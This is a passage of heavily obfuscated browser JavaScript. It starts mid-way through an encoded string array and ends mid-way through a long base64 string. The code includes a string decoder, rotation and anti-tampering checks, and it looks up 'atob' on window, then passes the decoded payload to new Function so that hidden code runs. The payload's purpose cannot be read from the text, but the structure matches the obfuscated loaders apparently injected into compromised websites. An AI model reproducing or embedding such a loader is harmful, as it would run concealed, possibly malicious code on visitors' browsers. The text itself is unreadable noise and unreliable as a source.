mtfVsKvjBKTtDePlrei0tvDrm0XdzgfoBvOZ','vJv1v3LODvCZuMrlmJvIyJeWCePuqJrnvef3wfnRn2zy','u1nND2veutjpq3DUtM5oC2fty3blmgTVtuHNm01Qsxnk','yJfoDfPeqw5mq2rcuti4ELyWohzArtvUy1nJC0OZqNrH','zfbtEwnZsJfJmfjTtKLrmJLlzfrOCMn5y3nkmwrtvw1o','D0XdzgrHq1jdsNLRCLntz3DLrff4twL3BK9iwLDIEwnW','ALrhrw5mq2r4t0D0Evz6uLrKEwnZsJiWEfvTuKHnvNbR','odeWmtuXthDAu0zf','sNLRCLntz3DLrfu0twL3BK1xCg9rEwnWsZbRB01iz3Pn','ExDUzhPODLzyBeTAr1jiuNLJC0OXyZjKr1jivti5t1z6','mJuXnJa4Cu1uu1Hz','mvPdD25xALPTzhLJCeSWA29nsgCXwwPNC0OWvMvyBuvU','yJjwD2nTAgTtwevUtenKme9houvsrwrpwKvOseP5D25z','mwmXtdjotLeYounkExDUvNPswviXyZjumJvXy1nJC0OY','yZnwmvPvtNzHAwnZsJfJmMnhtLzIvZLTytfOseP5D25w','mxHzvvK0yta4BKXdzhbJAZvRvwPODLjgyZnrEwnZsJbg','sKTeqJrnAMrStenKBvLxC2HkEwTYu1nND2vewtfzAxDU','tuHNm01xwxnkEKjev1vNBKTtDePlrei0txPbEeXdze5u','v3r2vNPKr1PfmwHkExDUvNPstwiXyZjxshbyvwS4BKXd','EMTZsJbSnLniuw5lu3rks0rcne5xtMTmq2nQwwPkC0P5','tKrAAuXdy3brwfi1sNLRCLntz3DLre5PtNL3BLrvog9l','yxbWBhK','vgTkA1mZrw5mq2ryvdbAALzUsKvwrvPOsNL3BLyXrNDz','ne5eBg1mq2rovhLNB0P5A3jtu2D3zurnEK1PD25JvNbk','q2ryvurKA1v6AhjHvMmZvw1ss1j5y3nkmwmXyuDosfuY','BgvfCgTwr2rlwKzoweP5D25AvNbyyKDVngiZB25mq2rV','turRC0OYwMHHEuvUs1n0sKTeqJrnBuv4tenJCfzuy2Pk','meOYs0nJCeSWA29nsgD6wLrbC0P5BfzoEu1Us1n0sKTe','sgD6wMPNC0OWtJzuq29Us1n0sKTeqJrnEMXOtenKtMrT','tKDfm0Xdzgjsm0zbsNLRCLntz3DLrfPRwxL3BMqWowLH','uveWEgrkEwTYu1nND2veutnnExDUu1HWswrdy3blmgTV','vLrIEKz3t0C5wa','rZfYsZnKm1DhA25mq2rVutj0vvz6wMTArLjovhLJC0OY','zurgBu1tD25xmgr4uunJCeSWA29nsgCWtLDjC0P5tMLn','vvvyrw5lu3rks0rcne5QrxLmq2rVwvHKreP5A3jtu2D3','EeP5D25wELzdwtfsDgiYuNPrmNrUsNL3BMnvtNjABgmZ','nwXAq2W3zg1gEuLhutLABLz1wtnsCgiYng9Hu2W3zg1g','u1iWBfHvwfjQu2PODLfty3nkmMH0yxPsm1PyChfkExDU','Bu1PD25nBK1OtwLJCeSWA29nsgCYtNPnC0OWBdztsffU','ne1QwMTmq2rQy1nWquP5A3jtu2D3zurJmfPPD25IrMmX','BKTtDePlrei0txPNmKXdze5KBxrjsNLRCLntz3DLreKZ','rePOtun3BLeXuMXvAwnWsZbRB01izZjnvgnZsJfvAe5U','ELP6yKDRBKTtDePlrei0ttjgAKXdzg1zv3nOsNLRCLnt','s1n0sKTeqJror016tenKtLr5z29kEwTYu1nND2vesMPn','D1Dhtw5lu3rks0rcne5uvtjmq2ryyLnSCKP5A3jtu2D3','AZDMwde5s0y4D2vevtfoEMm0twPkBeXeqJrAveKYwM1n','t0D0vLPTmxjHBgrtu3LJC0OXyZfvmMXyvuHwvvjxrw5m','mgrysNvjr1PIv0nND2vestvoExDUsLroELjPy3byu2GY','m1PfmurHmuPytM1sA1mZrw5mq2rXzfrcvwrStNjwAwnZ','wfvfC25mq2ryvvm5ALvStNzwvZv0ytbJBKXdzfHvruPQ','svnJCeT5zgPAu2rKs0m5yLLtmtzruZfHwfm5BKXhwJfI','A3jtu2D3zurjEvL5D25ABuzYsvnJCeSWA29nsgCYwtjz','wwXJmvDTuLzzu2nZsJncELnirLHumePRu2XJBKXdzgXu','rLz0yNPAwfvhEgPuvwnUtenKwfqWCgTuEMH2wvzKuu4Y','wLHvwfjQvuvoDMvty3nkmfu0ytbkCe9hDdrwmuv3sNL3','mxHIvZLwsNL3BLeZvNDArtG0yJa1wfvez25mq2ryvw5s','rfzTwwL3BLHxz2TrAwnWsZbRB01izZjzvgDZsJbSnLni','q1KWBe9Jr1jvyLD0CeP5D25wmdLTwvHcBu0YuKLzu2nZ','ovbwmuPqtLvsEeP5D25IvK5YvKzJmwvhuLvnBLvUtenK','q2nWsZbRB01izZnnreLZsJjnD1Dhtw5lu3rks0rcne5h','ww5mq2revti5m1yWodrJmfjOsNL3BMvQsNDArxC0yJi1','yZj4CeP5A3jtu2D3zurjnfPPD25xALPTzhLJCeSWA29n','ndqXmJKYrhb4vuro','uw5lu3rks0rcne1QuMHmq2rwsvrAEeP5A3jtu2D3zurs','stvzAxDUvJfcva','v1rKA1vwtNzHvMmYvhLJC0OXyZjKr05wzuHsA1mXtNjJ','vLHoAMDUtenKne9hoxnwmuzZwKzsBfj5y3nkmfPeyJfS','uKP5A3jtu2D3zuroALPtD25twhbjzenJCeSWA29nsgD6','A3jtu2D3zursA1PPD25pwgXRtunJCeSWA29nsgD6t0rb','tZmWC1PwDePlrei0ttjfEKXdzgrHq1jdsNLSzfbxwJfI','uMTtvZfYy1nJC0OZBZrImu5yvdnOA1vRnxHkExDUyuHO','mxzHEwnZsJfJmLvTuLvtBMHQvwToCLzdy3nkmwmZttjs','ttjrmeXdzg5JEvjssNLRCLntz3DLre5PtwL3BMeWvxbw','yMLcD0TdAZDMu3HSvZbRB01izZjzEK1ZsJfcrfrgmg5l','z3PorgTZsJbSnLniuw5lu3rks0rcne5Trtnmq2rUy3Ls','sNLRCLntz3DLre01wML3BLHxz2TrAwnWsZbRB01iz3Ln','AK1ZsJbwzvHTrw5lu3rks0rcne16AgXmq2rQuw5zB0P5','u3rks0rcne5htMLmq2qZvdjkCuP5A3jtu2D3zursBu9d','BwDUs1n0sKTeqJrnAKPRtenKvLfyqMXkEwTYu1nND2ve','sNL3BLz6yZnzmdLouZa1DvLty3nkmwrsyKDov1yZwxzH','ou1wELjusNL3BLyXqJrzmgruyJjKwe5xsNLkExDUvJfj','BvzovxLKzfbxwJfIBu4WyvC5DuTdBdDJBvyWzfHkDuOY','uKLJu2nZsJfJme4YuK1tsgHQu1CXCLnPy3nkmK5TyKDs','yJnvBKXdzfHvruPQvg1oBvfRtNHkExDUytjsrvvgzfbo','De9hDeDkExDUzurODLnTowXAveLUtenKwe5xB3jwEMrv','wMXkA1zeAhzovMrsvxLJC0OYEhHwrejyvvzkA1mWy25m','te9hoxzImu52wxLJC0OXyZbuBu5nuti5tfPhmxzmEwnZ','sJbADgeWDhrpr3rXvJfgteP5D25HAMHYzvvgBfPUB25m','vNLJC0OXyZfKwgHyvw1SAwnTrw5mq2rytMTAA1nUtKnz','AfCXmdDMv005whPcne5uvtnoEMD5tw1AyKOXtLzsvxG0','D25zmeOYs0nJCeSWA29nsgCWtKDzC0OXvwHoBKvUs1n0','s0rcne5uyZrmq2rQuw5zB0P5A3jtu2D3zurrmu55D25K','yZf0s0TeqJrore5TtenKB1LyzerkEwXKs0HfC1LysM5K','yti0mKP5A3jtu2D3zurzmLLtD25kBNbktMLJCeSWA29n','utjpu3DUt0HAv2j5y3blmgTVtuHNm05usxnkmdfqs0nN','yLvtz3DLrfzPtwL3BLDQwM1KEwnWwfnOmgvyqMXImLLN'];function _0x4417285d(a,b){a=a-0x142;var c=_0x4417285c[a];if(_0x4417285d['LaZpKa']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x4417285d['yLEOIp']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x4417285d['lZNpNy']={},_0x4417285d['LaZpKa']=!![];}var e=_0x4417285c[0x0],f=a+e,g=_0x4417285d['lZNpNy'][f];if(g===undefined){var h=function(i){this['ohrMly']=i,this['bWBHTx']=[0x1,0x0,0x0],this['kjUvoC']=function(){return'newState';},this['LBIutW']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['vLYPZx']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['SAfNUH']=function(){var i=new RegExp(this['LBIutW']+this['vLYPZx']),j=i['test'](this['kjUvoC']['toString']())?--this['bWBHTx'][0x1]:--this['bWBHTx'][0x0];return this['BHshaa'](j);},h['prototype']['BHshaa']=function(i){if(!Boolean(~i))return i;return this['vgipve'](this['ohrMly']);},h['prototype']['vgipve']=function(j){for(var k=0x0,l=this['bWBHTx']['length'];k<l;k++){this['bWBHTx']['push'](Math['round'](Math['random']())),l=this['bWBHTx']['length'];}return j(this['bWBHTx'][0x0]);},new h(_0x4417285d)['SAfNUH'](),c=_0x4417285d['yLEOIp'](c),_0x4417285d['lZNpNy'][f]=c;}else c=g;return c;}var _0x4417285t=_0x4417285d;(function(a,b){var q=_0x4417285d;while(!![]){try{var c=parseInt(q(0x301))*parseInt(q(0x2ad))+parseInt(q(0x296))*-parseInt(q(0x14f))+-parseInt(q(0x183))+-parseInt(q(0x1ab))+-parseInt(q(0x14c))+-parseInt(q(0x20f))*-parseInt(q(0x1e0))+parseInt(q(0x1e5));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x4417285c,0x79b2c));var _0x4417285e=window;function _0x4417285f(c,d){var e={};e['IJjlA']=function(i,j){return i===j;},e['hcazf']='function',e['jLeyt']=function(i){return i();},e['iRScu']=function(i,j){return i<j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){var r=_0x4417285d;if(k){var m=k[r(0x15a)](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var l=g(this,function(){var n=typeof window!=='undefined'?window:typeof process==='object'&&f['IJjlA'](typeof require,f['hcazf'])&&typeof global==='object'?global:this,o=function(){var s=_0x4417285d,p=new n[(s(0x25b))]('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p['test'](l);};return f['jLeyt'](o);});l();for(var m=0x2;f['iRScu'](m,k['length']);m++){if(j['charCodeAt'](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x4417285f(_0x4417285e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])(_0x4417285t(0x2fa)+_0x4417285t(0x205)+'NvRXA4bysnLCdlY3BkSThva1c0YScsJ1c'+_0x4417285t(0x2ff)+_0x4417285t(0x26b)+'UZHJywnVzZpVVc2Szl1VycsJ3M4b21XTz'+'QwRGEnLCdXUFpjT1kxQWlXJywnV09wY1R'+_0x4417285t(0x2b8)+'VzdDdldSR3lCVycsJ1c1enlXNWVjZEcnL'+_0x4417285t(0x1cb)+'csJ1c2dVBXUDRFcnEnLCdXT3hjU21vVmY'+_0x4417285t(0x24f)+_0x4417285t(0x250)+'29DVzVoZFNNRycsJ0N2eGRUU290V1B1Jy'+'wnRVNveGZZTmRNYScsJ3ptb09XNlJjVVN'+_0x4417285t(0x29f)+_0x4417285t(0x1bb)+'XNEeHhhJywnZFlIRFdSUmRMVycsJ1c2aG'+'RMQ29TVzU3Y01xJywneFNrVlc1QmRNbWt'+'rJywnV1B0ZE5Da0dXNEJkUmEnLCdXNThz'+'dENrV1c3VycsJ0Y4b0NDVy9kTVcnLCdXU'+'EpjUngvZExTa3knLCdXN05jTW1vNFc3TF'+_0x4417285t(0x181)+'XUUsnLCdXNk92V1I0NEVhJywnZXVKY1I4'+_0x4417285t(0x240)+'zdwZFQ4azcnLCdFOG9ZVzd4Y0pDb3UnLC'+'dXNFhJVzcxVVdRSycsJ1dSdGRTU2szV1J'+_0x4417285t(0x2f0)+'SndtazRXNnUnLCd5ZUpjR1NvUG9HJywnZ'+_0x4417285t(0x165)+_0x4417285t(0x164)+('d0cnLCdGbW81ZGZDTycsJ1dQQmRNTDBxV'+_0x4417285t(0x144)+_0x4417285t(0x2fd)+'vbicsJ2tyOUNXT3BkR1cnLCdmTE5kUXV4'+'ZE5hJywnV1JkZFI4aytXUk5jU1cnLCdXT'+_0x4417285t(0x289)+_0x4417285t(0x197)+'VTFpkVlcnLCdBOG9ZYkdwZFZxJywnV1JP'+_0x4417285t(0x221)+_0x4417285t(0x263)+'wnVzQ3ZFJTb1lXUnBjU0cnLCdXNC9jUjh'+_0x4417285t(0x264)+'WXZ4bVcnLCd2Zk5jSm1vY2VXJywnbFdaZ'+'FFTb2FXN3EnLCd3U2tyVzZOZFU4a0EnLC'+_0x4417285t(0x308)+_0x4417285t(0x175)+'J1dPdGNWczV3ZHEnLCdXT3RjVXRueHRHJ'+'ywneDB0Y1Ftb2lvVycsJ1c0TmRROG9nV1'+'J0Y0dhJywnV1A4ZFdSQmNRQ28zJywndVN'+'vbFdQM2RMdnknLCdxOG92V09WY1QzbScs'+'J1c0QmRRbW94V1B4Y0lxJywnVzRGY0tLR'+'mRNQ2tnJywnVzRSZE5hRmNHbWtrJywnV1'+'JKY1JJUGlwcScsJ3ZDb21pczNkTmEnLCd'+_0x4417285t(0x29e)+'JywnV1BoY0w4b1NlU2srJywnV1J4Y0dHY'+'mVncScsJ1dQL2RLaE5kTkxpJywnVzUvY1'+_0x4417285t(0x1db)+'LbWtNV09GY0xXJywnVzZwZE1ZQmNHbWtm'+_0x4417285t(0x27b)+'E1tazcnLCdtM0ZkSWVWZFRxJywnVzdkY0'+'dIMW9XNGkn')+('LCdXN2RjVG1vdmhtbzMnLCdXUEpkSWZ5L'+'1dSdScsJ1c2R2N4U2tCVzZTJywnVzVicF'+_0x4417285t(0x203)+'IdW1vUCcsJ0I4bzhXUWhkSktpJywnV1JM'+'UGRnRmRIRycsJ0Zta2dsQ2sxV09lJywnY'+'lNvZ3BDb2tzcScsJ1dPN2ROU29zV1FsY1'+'ZHJywnaE5LakZtb00nLCdXNFAwVzU5dFd'+_0x4417285t(0x1f1)+'UGVCcUcnLCd4cTBjejhvbScsJ21xcGRKb'+'W9HVzZpJywnV094Y1AzM2RRQ2s0JywnQk'+'hpY3Rtb0snLCdXNjdjTzFKZExta1YnLCd'+_0x4417285t(0x251)+'V09IR2d3RmROYScsJ1c1RFBXNE9pZXEnL'+'CdzbW9PV1FkZEt3ZScsJ1dPS1FXUlpjSF'+'NvOScsJ1c2T2NXT3EzcnEnLCdXN2xjTzh'+'veEFta1YnLCdpTUNZdThvaCcsJ1c0T2h0'+'bWtLVzR5JywnQXVsY1BDb21oRycsJ0MyL'+_0x4417285t(0x202)+'c2ZGNVQ29OZ21vbicsJ1dQZGNUdnhkSW1'+'rZScsJ1dQRmNSbW93azhrLycsJ1dSSmNK'+'R1RLenEnLCduQ2szVzZGZEp1RycsJ1c2M'+_0x4417285t(0x2b9)+'wnV1JSY084b3hnQ2swJywnRWM4Tng4b0U'+_0x4417285t(0x1c0)+_0x4417285t(0x249)+'1BqUXZIVycsJ1c2R3ZXUldvdEcnLCdXNU'+_0x4417285t(0x17f)+'XNDdkVkd0Y1ZTa2YnLCdXT3BkVkxwZEh4'+'eScsJ1c3L2NIQ29mcHNXJywnV1FWZExTa'+'zNXT0pjTEcnLCd4U2tuVzdXbldSVycsJ1'+'dSZGNOZy9k')+('VjhrdicsJ1c0ZjJXNnVHZnEnLCdvYXRkS'+'FNvVVc1bScsJ29ZUmRWQ29oVzZTJywnVz'+'VERVc3YnlXUDQnLCdEOG9jZkdSZElhJyw'+'nV083ZEdtb29XT1ZjUXEnLCdXT3BjT2NY'+'SGVHJywnVzVsY0s4b3V6U2tuJywnV1I3Z'+'EtTazZXNHBkUFcnLCdXN0pkUFNvMVdSdG'+'NQRycsJ0NDazRXN3RkTThraScsJ1dQNXd'+'XNjFEZEpKY1R2RmNHU29YdU4vY1RxJywn'+'dWVOY05Db0hmRycsJ1c2dVl5bWtiVzVPJ'+'ywnVzZkY1Vtb2RsU29LJywneENvT2hXVm'+'RHVycsJ1c3dGNUZVczYWEnLCdXN25FVzR'+'xJywndjhvS2ozTzAnLCdyU2thVzRHaldQ'+'UycsJ1c0bVNXNzhDQUcnLCdXT0JjUm1vZ'+'Ww4azcnLCd6OG9laFpwZEhXJywnVzc3ZF'+'R0TmNTOGtaJywnRDhrS2RDa2wnLCdXUmE'+'5V09GY004b0knLCdrdjBCcjhvaycsJ3FD'+'b25mczNkSFcnLCdXNFZkU21vUFdRSmNLR'+_0x4417285t(0x1be)+'lXNVcnLCd0bW9vV09sZFVOQycsJ1c0TmN'+'RU28wVzZibycsJ3ptb0pidHRkVGEnLCdX'+'NmRkSG1veVdPZGNQRycsJ0Rtb0F5WE5kU'+'3EnLCdFbWtCcFNrWFdQaScsJ1c1VmNQVz'+_0x4417285t(0x23c)+'PMEZkTFcnLCdzOG9yV08wRnJhJywnaGFC'+'ZEhTbytXN0snLCdpc3RkT21vYVc0QycsJ'+'1dQaGRNQ2tTVzdKZFBHJywncENrZnZ4WD'+_0x4417285t(0x1c9)+'TQmEnLCdxU29ZVzRaY05Tb0cnLCdpbWsw'+_0x4417285t(0x27e)+'25Da1FxMmpsJywnbG1vMmFTb0NCVycsJ1'+'dQRmNQMjdk')+('UThvNVc0QmRTeGxjUm1rVUFTazdXUWknL'+_0x4417285t(0x217)+'tMJywnVzVkY0ltb3Jic20nLCdXUHBkVFN'+_0x4417285t(0x1b1)+'R2xkSFNvQ1c0UycsJ1dQN2RKd3lKV1BtJ'+'ywnZGdxQ3htb0snLCdXN0ZkVUNvbldRaG'+'NUcScsJ3VxeXp1bW94JywnYm1vemtDb1J'+'zRycsJ1dPMWJmdXRkTWEnLCdXUHhkSlNr'+_0x4417285t(0x179)+_0x4417285t(0x228)+'VLZXNDay9XNUsnLCdXNFZjTG1vRndtazU'+'nLCdXNUJjUnR6OVc2ZScsJ2Zkcm5XT0Jk'+_0x4417285t(0x30a)+'mNQeG1wcEcnLCdXUE5jUDJSZFRDay8nLC'+'dXUVRubzF4ZElHJywnRjhvam5iSmRJYSc'+'sJ1dSQmNWQ29uYW1rVycsJ1dQSmROU2tY'+_0x4417285t(0x2c1)+_0x4417285t(0x1a9)+'JkU21vaFc1cGNVRycsJ1dRL2NMdFh4aHE'+'nLCdBOG9PaHFoZE9HJywnRm1rRFc1VmRI'+_0x4417285t(0x2f7)+'W95JywnVzQvZFJTb1ZXNjNjTVcnLCdXNX'+'JkVzcwVG1hJywnV1FsZE5Da1FXNGRkS2E'+'nLCdXUi9jUHF2dmVHJywnV1BCZEo4a2pX'+'UFZjSnEnLCd4OG9FVzVOY01tb2snLCdXN'+'U5jU21vWGRhbScsJ3ZTa2ZXN05kTENrKy'+'csJ2Q4b2FpQ29tQ0cnLCdXNnRkSkNvZld'+_0x4417285t(0x32a)+'T1c2bGRLTXknLCd3U29CcHFkZEhxJywnb'+'U1tdUU4b1YnLCdXT251cHY3ZE5XJywnVz'+_0x4417285t(0x2d2))+('U2txJywndkphYXZTb1InLCdXN0ZjS0NvR'+'lc2UGUnLCdXTy9jR0dqWnhXJywnVzRSY1'+'Q4b01zQ2t1JywnYm1rdlc3cGRPMDQnLCd'+'XT1pjVnJYVXNhJywnRThvNmhOaTMnLCdX'+'N0pjS21vWWtiZScsJ1c0L2NTczVJVzdtJ'+_0x4417285t(0x14e)+'RwY1BHJywnRThvMWJHWmRORycsJ3B2cGR'+'MTHBkVFcnLCdXUjdkR3hkZFBLQycsJ2Yz'+_0x4417285t(0x2d3)+'mRHOG81VzZDJywndzhvMVdQL2RUZVcnLC'+'d3Q2s5ZFNrOFdRTycsJ1c2bGNITGVFa1c'+'nLCdXT1JkRzFkZE4wdScsJ2hyRG1XUGRk'+'TWEnLCdXUFpjVGgvZFM4a3AnLCd3R2F3Z'+'ENvQnd4cScsJ3Rtb0ZrZmVCJywnRmY3Y1'+_0x4417285t(0x2da)+_0x4417285t(0x17e)+'J2kxcGNVbW9IZkcnLCdqU295ZENvQ3VxJ'+_0x4417285t(0x274)+'VhJywnbWd1MHo4bzknLCdXNEZjTmU4YmF'+_0x4417285t(0x168)+'Q3lXTzgnLCdXUkJjS2J2cURHJywnekNvV'+'HF0cGRIVycsJ1dPcGRWOGttVzZOZE1xJy'+'wnem1vMXRyTmRRYScsJ2pkbGRVOG9rVzZ'+'DJywnV1FkY0dTb2FXNG5mJywnV1EvZFE4'+'a05XNkpkSkcnLCdXN0ZjTW1vVHJtazAnL'+'CdvbWtCRWVqbScsJ3BMYVpEbW9OJywnVz'+'VsY0xXTDhXN1MnLCd2djNjSG1vcW1XJyw'+'nRUNrTnZ1dkMnLCdXUVZkSVNrZldSL2NK'+_0x4417285t(0x204)+'084b1VuY08nLCdnVzErV1AvZFNHJywnV1'+_0x4417285t(0x27d))+('TzgnLCdXNEpkSGM3Y1FTa04nLCd6YTh5d'+_0x4417285t(0x2db)+'dDOG9nVzdwY1Y4b2EnLCdXUHhjVUNvbHA'+'4ay8nLCdiYVcxa1NvOScsJ3BHdW5uOG9C'+'JywnV09OY1Jtb2VXNlhDJywnV1BwY0dDb'+'2llQ2tlJywnYnVXVkU4b0gnLCdXUlZkTz'+_0x4417285t(0x1bf)+'sJ1dQbklsdlpkT2EnLCd1bWtFVzZHT1dS'+'QycsJ25Ta2pXNVZkUHVHJywnQThvSGxHL'+'2RQcScsJ0FDb1BXUmk3eGEnLCdXN25zVz'+'Z6dFdRUycsJ3Jtb1dlc3hkUUcnLCdXUmx'+_0x4417285t(0x2a7)+'LCdXNkpjS21vUGptb2EnLCdXNS9jVHNUS'+'Fc0YScsJ1c3bjdXNHZ2V1FXJywnV1BWZE'+_0x4417285t(0x287)+'RaGRSU29vV1A3Y1RXJywnV094ZEtMZGRS'+'dkMnLCdXNmRjSkNvb210MCcsJ1c0aWhDO'+'GtWVzY4JywnVzdOY1BTb1NXNzFhJywnVz'+'ZMZlc0NDViVycsJ204a1FBeGJ3JywnV1F'+'YY2wzRmRPcScsJ1dPL2NHY1QrZFcnLCdC'+'OG9WbldkZE5xJywnVzVLR1dRcU14cScsJ'+'1c0ZGNOd09MbkcnLCd1bWtlVzRhaldRYS'+'csJ2JOU3h6OGtKJywnV1JCY1N3L2RMU2s'+_0x4417285t(0x328)+'TzE0JywnVzdwY1BTb0RXNlBObmdlJywnV'+'1FLN1dSL2NTbW9lJywnV1J0Y1BiUFlzVy'+'csJ2ZDa1l3ZVRsJywndW1vQ2MwV2gnLCd'+'qeGxkUWdWZE9hJywnQ0NvWEJZSmRIRycs'+'J3dTb1JXUE5kSnZTJywnRE4vZEdTb09XT'+'zgnLCdXNHRkTmJCY0c4a3InLCdXNVJjSF'+_0x4417285t(0x282))+('J1dPL2RSQ2sxVzRoZFRxJywnb0h5SWs4b'+'04nLCdpcW54V09OZE5HJywnVzVSY1B3Um'+'RKQ2tLJywnVzc3Y0k4b0lsOG9uJywncnh'+'GZFVtb3pXUUMnLCdXT2hkTkNrbVc2bGRU'+'YScsJ3ZDb3Zjd0NTJywnV1J4ZEhTb0dXT'+'3BjU0cnLCdXUFZkUk5tT1dRSycsJ1c1cU'+'J5OGthVzVPJywnajNsZEpnN2RLRycsJ1d'+'SeGNSdnhkTVNrWicsJ0YwL2RROG95V09L'+_0x4417285t(0x2c0)+'FVXJywnV1BwY09nL2RSbW9aVzRaY0t3Vm'+'NIOGtUQUNrOCcsJ3VDa1hXN3hkSlNrcSc'+'sJ2lleVV1OGtJJywnVzVOY01nQ2lrRycs'+'J25LOHl2Q2tKJywnZjhrdFc3eGRPMU8nL'+'CdzbW9qV084a3dXJywnV083Y0w4b2VXNF'+'BuJywnQW1vUWJ0WmRWRycsJ1c2cGRLcy9'+'jSThrVCcsJ2tTb2RlQ29Ec1cnLCdmYk5k'+'SVNvelc2YScsJ1dRM2RSOGtiVzd0ZE9HJ'+'ywnV1FSZElta1FXUFZjSFcnLCdhbWtKQk'+'tUOCcsJ1c3N2RTbW9EV09sY09HJywnYm1'+'vNW5Tb0F6RycsJ2tDb3lmbW80ekcnLCd6'+'Q29DV095akNHJywnYkNrVlc3TmROeE8nL'+'CdXT2Zwb2hCZFZhJywnVzRqYVc2VzJsRy'+'csJ2NTa2pXN0xTajhrdmdDa2FXUktTcHh'+'TJywnV1BaY1RLUmRWbWtSJywnVzZ0Y0dt'+'b016Q2t2JywnYlluaVdPaGRSRycsJ2JZN'+'2RWQ29IVzdtJywnVzdlWFc2aURxRycsJ1'+'c1VmNHV1RTVzZxJywnbVNrWXRlNTInLCd'+'XT05jRzhvV1c3VFMnLCdXN1JjVnVtTWlh'+'JywnVzZWY1IzeWxsYScsJ1c0YnlXNDVuV'+'084JywnQ1NrN204a3BXUDgnLCd3Q29GV1'+_0x4417285t(0x277))+('J1dSTmRKS0ZkSjJxJywnV1JGY1RZTGxoc'+'ScsJ204a2V0MGJCJywnQ21rNWJDa1BXUk'+_0x4417285t(0x219)+_0x4417285t(0x280)+'b05KZEd4UmRPRycsJ3M4b25XUXBkVk11J'+_0x4417285t(0x2a6)+'ZTa0snLCdXNFJjSk1kZFVTa2wnLCdXTzF'+'ubnZaZEdHJywnZTFwY0lDb1FtVycsJ3d4'+'bmlBbWs1RHY1ZUR1ZGRUcScsJ1dQUmNJU'+_0x4417285t(0x2c3)+'wncFNrUlc3dGRTZnUnLCdXT2RjUVNvb2Q'+'4a1UnLCdXUmhjVFNvL1c0VHInLCdXNHhj'+'S1hiN1c1NCcsJ2o4a0RXN0JkR2gwJywnV'+'1FwZEwwbGRTaEcnLCdXT0JkVW1vQVdPWm'+'NUcScsJ2t1MFNzQ2srJywnQjhvN0ZaUmR'+'JVycsJ2NmaGNObW9lYUcnLCd5U29PVzUz'+'Y0lDb3YnLCdDbWtRZDhrc1dQOCcsJ1dQc'+'GNSMnBkVENrbycsJ3JHeUNxOG8yJywnRG'+'1vdldRNHh5VycsJ1dPVmRNQ2toVzd0ZEd'+'HJywnV1FoZElDa1BXNXhkUWEnLCdXUGxj'+'SFpQMXlHJywndElhZXRDb1knLCdXNmhjS'+_0x4417285t(0x305)+'JDNGZTbzUnLCdXNlBJVzVxWm1XJywnVzR'+'sY1U4b0hqbW9ZJywnV084c1dRSmNLbW9S'+_0x4417285t(0x2cc)+'2RXNzQnLCdXT2hjS3c3ZEpta1QnLCdxbW'+'tTVzYvZFFta2cnLCdzOG9XV1IvZFIzaSc'+_0x4417285t(0x1e1)+'YScsJ1c0QmNJbW9lYVNvdicsJ1c1eGNSb'+'W9CVzZyYScsJ3o4bzh1SkZkTFcnLCdXT3'+'RkUm1rMldP')+('eGNQVycsJ1c0cGRNZFZjTThrMCcsJ1dRL'+'2NRbW9NblNrZicsJ1dSUmRNU29TV1FGY0'+'1hJywnV1AzY05JSGVpYScsJ3FDb1hXUTd'+'kVHVHJywnVzd6blc2OGZrcScsJ3Rtb25D'+'WUpkT3EnLCdyOGs4cFNrVFdQQycsJ1dRQ'+'mRIOG9GV1FoY1ZxJywnVzdCY0ttb2J6U2'+'tIJywnVzVCZFZTb2lXNk5jVGEnLCdXNS9'+'jSmNyOVc1SycsJ1c3UmNROG92blhLJywn'+_0x4417285t(0x316)+'3lDa1FXN2RkTUNrTCcsJ1c1aGRUYnRjVG'+'1rVScsJ2Vta1R0MXIwJywnV1JOY0ptb0p'+_0x4417285t(0x199)+'aVdRbScsJ1c2ZVl3U2toVzVlJywnVzRkY'+'0dLV0JwYScsJ2pjZXllbW9xJywndG1vMG'+_0x4417285t(0x1fe)+_0x4417285t(0x21f)+_0x4417285t(0x186)+'ycsJ1dSTmNPTmxkTFNrUCcsJ3dta2RXNj'+'hLV1F5JywnekNrU1c0MDRXUVcnLCdXNGR'+'kTVpSY05ta1onLCdXNUsvckNreFc0eScs'+'J3hNVmRVU29xV1I0JywnbThreXNOajcnL'+_0x4417285t(0x15d)+'90cElXJywnVzVKZFI4b01XUmhjU1cnLCd'+_0x4417285t(0x28e)+'dGNRYScsJ3Ntb3BXUFNKRWEnLCdudk5kV'+_0x4417285t(0x222)+'d3MjdjTENvOWphJywnVzZpU3g4a3hXNUc'+'nLCdlTTgxcjhreicsJ2dORmRUdk5kUkcn'+'LCd4YXFMQlNvbScsJ1dQM2NQdERKanEnL'+'CdyZzdkU0NvRVdSeScsJ3lDbzlhSGlrV1'+'FpRnVDby9X')+('UlhLVzd5JywnejhrOGNTa1FXUDgnLCdXT'+_0x4417285t(0x245)+'wnVzZCZEo4b1BXUGhjR3EnLCd1U29EV1F'+'KZFMwVycsJ2pta2tGS2pIJywndThvdWtm'+'ZXknLCdGYmlRcjhvRScsJ1dPSmRTOGtTV'+_0x4417285t(0x2e7)+'hjTmhHeGFHJywnaHNUSVdPbGRLYScsJ0N'+'LeGRRbW9VV1B5JywnVzZoY0pKZktXNXEn'+'LCdoTjBEckNvTicsJ1dPL2NQcUhnelcnL'+'CdjTmRjSzhvSmxxJywnVzczY1RNeGRNOG'+'tXJywnVzdWY1VDb1JkQ29hJywneUNvYlc'+'2dGNLQ292Jywna2NtWGhDb0UnLCd0OG92'+'dXRGZE9HJywnVzZGY0dDbzBXN25LJywna'+'GhhbHdTb2gnLCdXN0pkSG1vNlc0SmNVVy'+'csJ1c1R0Z4U2tjVzYw